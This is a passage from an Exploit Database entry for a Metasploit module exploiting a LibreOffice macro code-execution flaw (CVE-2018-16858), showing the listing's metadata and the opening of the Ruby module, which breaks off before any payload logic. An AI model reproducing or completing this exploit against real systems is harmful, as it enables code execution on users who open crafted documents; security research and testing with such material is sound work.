 EXPLOIT
DATABASE
LibreOffice < 6.0.7 / 6.1.3 - Macro Code Execution (Metasploit)
EDB-ID:
46727
CVE:
2018-16858
EDB Verified:
Author:
METASPLOIT
Type:
LOCAL
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-04-18
Vulnerable App:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::FILEFORMAT
  include Msf::Exploit::Powershell
  include Msf::Exploit::CmdStager
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'LibreOffice Macro Code Execution',
      'Description'    => %q{
        LibreOffice comes bundled with sample macros written in Python and